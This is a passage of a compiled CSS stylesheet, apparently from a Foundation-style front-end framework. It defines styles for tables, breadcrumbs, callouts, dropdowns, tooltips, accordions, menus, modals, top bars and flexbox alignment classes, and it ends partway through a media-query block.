thead, tbody, tfoot { border: 1px solid #f2f2f2; background-color: #fff; }

caption { padding: 0.4rem 0.5rem 0.5rem; font-weight: 700; }

thead { background: #f9f9f9; color: #666666; }

tfoot { background: #f2f2f2; color: #666666; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.4rem 0.5rem 0.5rem; font-weight: 700; text-align: left; }

tbody th, tbody td { padding: 0.4rem 0.5rem 0.5rem; }

tbody tr:nth-child(even) { border-bottom: 0; background-color: #f2f2f2; }

table.unstriped tbody { background-color: #fff; }

table.unstriped tbody tr { border-bottom: 0; border-bottom: 1px solid #f2f2f2; background-color: #fff; }

@media screen and (max-width: 63.99875em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f4f4f4; }

table.hover tfoot tr:hover { background-color: #ededed; }

table.hover tbody tr:hover { background-color: #fafafa; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover { background-color: #ededed; }

.table-scroll { overflow-x: auto; }

.breadcrumbs { margin: 0 0 1.5rem 0; list-style: none; }

.breadcrumbs::before, .breadcrumbs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.breadcrumbs::after { clear: both; }

.breadcrumbs li { float: left; font-size: 0.55rem; color: #111; cursor: default; text-transform: uppercase; }

.breadcrumbs li:not(:last-child)::after { position: relative; margin: 0 0.75rem; opacity: 1; content: "/"; color: #cacaca; }

.breadcrumbs a { color: #003B99; }

.breadcrumbs a:hover { text-decoration: underline; }

.breadcrumbs .disabled { color: #cacaca; cursor: not-allowed; }

.callout { position: relative; margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(17, 17, 17, 0.25); border-radius: 0; background-color: white; color: #666666; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #c9deff; color: #666666; }

.callout.secondary { background-color: #fbf0de; color: #666666; }

.callout.success { background-color: #e1faea; color: #666666; }

.callout.warning { background-color: #fff3d9; color: #666666; }

.callout.alert { background-color: #f7e4e1; color: #666666; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.dropdown-pane { position: absolute; z-index: 10; display: none; width: 300px; padding: 1rem; visibility: hidden; border: 1px solid #cacaca; border-radius: 0; background-color: #fff; font-size: 1rem; }

.dropdown-pane.is-opening { display: block; }

.dropdown-pane.is-open { display: block; visibility: visible; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.pagination { margin-left: 0; margin-bottom: 1.5rem; }

.pagination::before, .pagination::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.pagination::after { clear: both; }

.pagination li { margin-right: 0.05rem; border-radius: 0; font-size: 0.7rem; display: none; }

.pagination li:last-child, .pagination li:first-child { display: inline-block; }

@media print, screen and (min-width: 40em) { .pagination li { display: inline-block; } }

.pagination a, .pagination button { display: block; padding: 0.15rem 0.5rem; border-radius: 0; color: #111; }

.pagination a:hover, .pagination button:hover { background: #e6e6e6; }

.pagination .current { padding: 0.15rem 0.5rem; background: #003B99; color: #fff; cursor: default; }

.pagination .disabled { padding: 0.15rem 0.5rem; color: #cacaca; cursor: not-allowed; }

.pagination .disabled:hover { background: transparent; }

.pagination .ellipsis::after { padding: 0.15rem 0.5rem; content: '\2026'; color: #111; }

.pagination-previous a::before, .pagination-previous.disabled::before { display: inline-block; margin-right: 0.5rem; content: "«"; }

.pagination-next a::after, .pagination-next.disabled::after { display: inline-block; margin-left: 0.5rem; content: "»"; }

.has-tip { position: relative; display: inline-block; border-bottom: dotted 1px #8a8a8a; font-weight: 700; cursor: help; }

.tooltip { position: absolute; top: calc(100% + 0.6495rem); z-index: 1200; max-width: 10rem; padding: 0.75rem; border-radius: 0; background-color: #111; font-size: 80%; color: #fff; }

.tooltip::before { position: absolute; }

.tooltip.bottom::before { display: block; width: 0; height: 0; border: inset 0.75rem; content: ''; border-top-width: 0; border-bottom-style: solid; border-color: transparent transparent #111; bottom: 100%; }

.tooltip.bottom.align-center::before { left: 50%; -webkit-transform: translateX(-50%); transform: translateX(-50%); }

.tooltip.top::before { display: block; width: 0; height: 0; border: inset 0.75rem; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #111 transparent transparent; top: 100%; bottom: auto; }

.tooltip.top.align-center::before { left: 50%; -webkit-transform: translateX(-50%); transform: translateX(-50%); }

.tooltip.left::before { display: block; width: 0; height: 0; border: inset 0.75rem; content: ''; border-right-width: 0; border-left-style: solid; border-color: transparent transparent transparent #111; left: 100%; }

.tooltip.left.align-center::before { bottom: auto; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); }

.tooltip.right::before { display: block; width: 0; height: 0; border: inset 0.75rem; content: ''; border-left-width: 0; border-right-style: solid; border-color: transparent #111 transparent transparent; right: 100%; left: auto; }

.tooltip.right.align-center::before { bottom: auto; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); }

.tooltip.align-top::before { bottom: auto; top: 10%; }

.tooltip.align-bottom::before { bottom: 10%; top: auto; }

.tooltip.align-left::before { left: 10%; right: auto; }

.tooltip.align-right::before { left: auto; right: 10%; }

.accordion { margin-left: 0; background: #fff; list-style-type: none; }

.accordion[disabled] .accordion-title { cursor: not-allowed; }

.accordion-item:first-child > :first-child { border-radius: 0 0 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 0 0; }

.accordion-title { position: relative; display: block; padding: 1.25rem 1rem; border: 1px solid #e6e6e6; border-bottom: 0; font-size: 0.6rem; line-height: 1; color: #003B99; }

:last-child:not(.is-active) > .accordion-title { border-bottom: 1px solid #e6e6e6; border-radius: 0 0 0 0; }

.accordion-title:hover, .accordion-title:focus { background-color: #e6e6e6; }

.accordion-title::before { position: absolute; top: 50%; right: 1rem; margin-top: -0.5rem; content: "+"; }

.is-active > .accordion-title::before { content: "–"; }

.accordion-content { display: none; padding: 1rem; border: 1px solid #e6e6e6; border-bottom: 0; background-color: #fff; color: #666666; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #e6e6e6; }

.media-object { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 1.5rem; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.media-object img { max-width: none; }

@media screen and (max-width: 39.99875em) { .media-object.stack-for-small { -ms-flex-wrap: wrap; flex-wrap: wrap; } }

.media-object-section { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.media-object-section:first-child { padding-right: 1rem; }

.media-object-section:last-child:not(:nth-child(2)) { padding-left: 1rem; }

.media-object-section > :last-child { margin-bottom: 0; }

@media screen and (max-width: 39.99875em) { .stack-for-small .media-object-section { padding: 0; padding-bottom: 1rem; -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
  .stack-for-small .media-object-section img { width: 100%; } }

.media-object-section.main-section { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.orbit { position: relative; }

.orbit-container { position: relative; height: 0; margin: 0; list-style: none; overflow: hidden; }

.orbit-slide { width: 100%; position: absolute; }

.orbit-slide.no-motionui.is-active { top: 0; left: 0; }

.orbit-figure { margin: 0; }

.orbit-image { width: 100%; max-width: 100%; margin: 0; }

.orbit-caption { position: absolute; bottom: 0; width: 100%; margin-bottom: 0; padding: 1rem; background-color: rgba(17, 17, 17, 0.5); color: #fff; }

.orbit-previous, .orbit-next { position: absolute; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); z-index: 10; padding: 1rem; color: #fff; }

[data-whatinput='mouse'] .orbit-previous, [data-whatinput='mouse'] .orbit-next { outline: 0; }

.orbit-previous:hover, .orbit-next:hover, .orbit-previous:active, .orbit-next:active, .orbit-previous:focus, .orbit-next:focus { background-color: rgba(17, 17, 17, 0.5); }

.orbit-previous { left: 0; }

.orbit-next { left: auto; right: 0; }

.orbit-bullets { position: relative; margin-top: 0.8rem; margin-bottom: 0.8rem; text-align: center; }

[data-whatinput='mouse'] .orbit-bullets { outline: 0; }

.orbit-bullets button { width: 1.2rem; height: 1.2rem; margin: 0.1rem; border-radius: 50%; background-color: #cacaca; }

.orbit-bullets button:hover { background-color: #8a8a8a; }

.orbit-bullets button.is-active { background-color: #8a8a8a; }

.responsive-embed, .flex-video { position: relative; height: 0; margin-bottom: 0.8rem; padding-bottom: 75%; overflow: hidden; }

.responsive-embed iframe, .responsive-embed object, .responsive-embed embed, .responsive-embed video, .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.responsive-embed.widescreen, .flex-video.widescreen { padding-bottom: 56.25%; }

.tabs { margin: 0; border: 1px solid #e6e6e6; background: #fff; list-style-type: none; }

.tabs::before, .tabs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.tabs::after { clear: both; }

.tabs.vertical > li { display: block; float: none; width: auto; }

.tabs.simple > li > a { padding: 0; }

.tabs.simple > li > a:hover { background: transparent; }

.tabs.primary { background: #003B99; }

.tabs.primary > li > a { color: #fff; }

.tabs.primary > li > a:hover, .tabs.primary > li > a:focus { background: #0042ab; }

.tabs-title { float: left; }

.tabs-title > a { display: block; padding: 1.25rem 1.5rem; font-size: 0.6rem; line-height: 1; color: #003B99; }

[data-whatinput='mouse'] .tabs-title > a { outline: 0; }

.tabs-title > a:hover { background: #fff; color: #003384; }

.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] { background: #e6e6e6; color: #003B99; }

.tabs-content { border: 1px solid #e6e6e6; border-top: 0; background: #fff; color: #666666; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.tabs-content.vertical { border: 1px solid #e6e6e6; border-left: 0; }

.tabs-panel { display: none; padding: 1rem; }

.tabs-panel.is-active { display: block; }

.menu { padding: 0; margin: 0; list-style: none; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

[data-whatinput='mouse'] .menu li { outline: 0; }

.menu a, .menu .button { line-height: 1; text-decoration: none; display: block; padding: 0 1em; }

.menu input, .menu select, .menu a, .menu button { margin-bottom: 0; }

.menu input { display: inline-block; }

.menu, .menu.horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.menu.vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.simple { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.menu.simple li + li { margin-left: 1rem; }

.menu.simple a { padding: 0; }

@media print, screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.medium-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.medium-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.medium-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.large-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.large-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.large-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.menu.nested { margin-right: 0; margin-left: 1rem; }

.menu.icons a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-left li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-left li a img, .menu.icon-left li a i, .menu.icon-left li a svg { margin-right: 0.25rem; }

.menu.icon-right li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-right li a img, .menu.icon-right li a i, .menu.icon-right li a svg { margin-left: 0.25rem; }

.menu.icon-top li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top li a img, .menu.icon-top li a i, .menu.icon-top li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu.icon-bottom li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-bottom li a img, .menu.icon-bottom li a i, .menu.icon-bottom li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu .is-active > a { background: #003B99; color: #fff; }

.menu .active > a { background: #003B99; color: #fff; }

.menu.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.align-right li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right.vertical li { display: block; text-align: right; }

.menu.align-right.vertical li .submenu li { text-align: right; }

.menu.align-right .nested { margin-right: 1rem; margin-left: 0; }

.menu.align-center li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu.align-center li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu .menu-text { padding: 0 1em; font-weight: bold; line-height: 1; color: inherit; }

.menu-centered > .menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #fff; -webkit-box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; content: ''; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon.dark::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #111; -webkit-box-shadow: 0 7px 0 #111, 0 14px 0 #111; box-shadow: 0 7px 0 #111, 0 14px 0 #111; content: ''; }

.menu-icon.dark:hover::after { background: #8a8a8a; -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.accordion-menu li { width: 100%; }

.accordion-menu a { padding: 0 1em; }

.accordion-menu .is-accordion-submenu a { padding: 0 1em; }

.accordion-menu .nested.is-accordion-submenu { margin-right: 0; margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu { margin-right: 1rem; margin-left: 0; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a { position: relative; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #003B99 transparent transparent; position: absolute; top: 50%; margin-top: -3px; right: 1rem; }

.accordion-menu.align-left .is-accordion-submenu-parent > a::after { right: 1rem; left: auto; }

.accordion-menu.align-right .is-accordion-submenu-parent > a::after { right: auto; left: 1rem; }

.accordion-menu .is-accordion-submenu-parent[aria-expanded='true'] > a::after { -webkit-transform: rotate(180deg); transform: rotate(180deg); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.is-accordion-submenu-parent { position: relative; }

.has-submenu-toggle > a { margin-right: 40px; }

.submenu-toggle { position: absolute; top: 0; right: 0; width: 40px; height: 40px; cursor: pointer; }

.submenu-toggle::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #003B99 transparent transparent; top: 0; bottom: 0; margin: auto; }

.submenu-toggle[aria-expanded='true']::after { -webkit-transform: scaleY(-1); transform: scaleY(-1); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.submenu-toggle-text { position: absolute !important; width: 1px !important; height: 1px !important; padding: 0 !important; overflow: hidden !important; clip: rect(0, 0, 0, 0) !important; white-space: nowrap !important; border: 0 !important; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block; }

.is-drilldown.animate-height { -webkit-transition: height 0.5s; transition: height 0.5s; }

.drilldown a { padding: 0 1em; background: #E29926; }

.drilldown .is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fff; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.drilldown .is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.drilldown .is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.drilldown .is-drilldown-submenu a { padding: 0 1em; }

.drilldown .nested.is-drilldown-submenu { margin-right: 0; margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous { min-height: 100%; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.dropdown.menu > li > a { background: #fff; padding: 0 1em; }

.dropdown.menu > li.is-active > a { background: transparent; color: #003B99; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu .nested.is-dropdown-submenu { margin-right: 0; margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 100%; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media print, screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 100%; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media print, screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 100%; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 100%; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; right: 0; left: auto; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; left: auto; margin-top: -6px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { right: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { position: absolute; top: 0; left: 100%; z-index: 1; display: none; min-width: 200px; border: 1px solid #cacaca; background: #fff; }

.dropdown .is-dropdown-submenu a { padding: 0 1em; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

html.is-reveal-open { position: fixed; width: 100%; overflow-y: hidden; }

html.is-reveal-open.zf-has-scroll { overflow-y: scroll; }

html.is-reveal-open body { overflow-y: hidden; }

.reveal-overlay { position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 1005; display: none; background-color: rgba(17, 17, 17, 0.45); overflow-y: auto; }

.reveal { z-index: 1006; -webkit-backface-visibility: hidden; backface-visibility: hidden; display: none; padding: 1rem; border: 1px solid #cacaca; border-radius: 0; background-color: #fff; position: relative; top: 100px; margin-right: auto; margin-left: auto; overflow-y: auto; }

[data-whatinput='mouse'] .reveal { outline: 0; }

@media print, screen and (min-width: 40em) { .reveal { min-height: 0; } }

.reveal .column, .reveal .columns { min-width: 0; }

.reveal > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .reveal { width: 100%; max-width: 63rem; } }

.reveal.collapse { padding: 0; }

@media print, screen and (min-width: 40em) { .reveal.tiny { width: 30%; max-width: 63rem; } }

@media print, screen and (min-width: 40em) { .reveal.small { width: 50%; max-width: 63rem; } }

@media print, screen and (min-width: 40em) { .reveal.large { width: 90%; max-width: 63rem; } }

.reveal.full { top: 0; right: 0; bottom: 0; left: 0; width: 100%; max-width: none; height: 100%; min-height: 100%; margin-left: 0; border: 0; border-radius: 0; }

@media screen and (max-width: 39.99875em) { .reveal { top: 0; right: 0; bottom: 0; left: 0; width: 100%; max-width: none; height: 100%; min-height: 100%; margin-left: 0; border: 0; border-radius: 0; } }

.reveal.without-overlay { position: fixed; }

.title-bar { padding: 0.5rem; background: #111; color: #fff; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { display: inline-block; vertical-align: middle; font-weight: bold; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #e6e6e6; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media print, screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-right: auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; margin-left: auto; } }

@media screen and (max-width: 63.99875em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 78.74875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 89.99875em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-right: auto; margin-left: auto; }

.clearfix::before, .flexslider::before, .clearfix::after, .flexslider::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after { clear: both; }

.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-left.vertical.menu > li > a { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.align-right.vertical.menu > li > a { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center.vertical.menu > li > a { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.align-center-middle { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media print, screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
